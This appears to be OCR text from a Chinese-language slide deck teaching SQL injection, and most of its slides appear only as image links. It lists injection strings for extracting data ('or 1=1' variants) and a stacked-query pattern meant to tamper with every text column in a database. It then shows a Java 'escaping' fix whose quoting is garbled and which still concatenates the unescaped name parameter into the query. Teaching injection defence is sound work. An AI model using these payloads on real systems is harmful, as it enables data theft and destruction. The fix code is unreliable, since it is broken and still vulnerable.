

**36** 36 SQL Injection 漏洞攻擊語法 一般攻擊字串輸入的內容 **( >>** 取得資料**)** 字串欄位 **: ' or '1' = '1** 數字欄位 **: or 1=1 , or 101 > 100 , or 2 > 1** 更猛的就是類似以下的攻擊語法組合 **( >>** 破壞資料 **) abc' ; [**簡報的**Stored Procedure**語法**] ; select \* from item where sku = 'abc** 竄改資料庫所有資料表的文字欄位內容





#### SQL Injection: Original Code



#### Fixing SQL Injection: Escaping

```
40
 String name = request.getParameter("name");
 String sku = request.getParameter("sku");
 // escape apostrophe to double apostrophe
 if (null != sku) 
     sku = sku.replaceAll("'", "''");
 String sql = 
      "select * from item where account = '"
      + name + "' and sku = " " + sku + "''";
 Connection conn = getConnection();
 Statement stmt = conn.createStatement() ;
 ResultSet rs = stmt.executeQuery( sql ) ;
```


















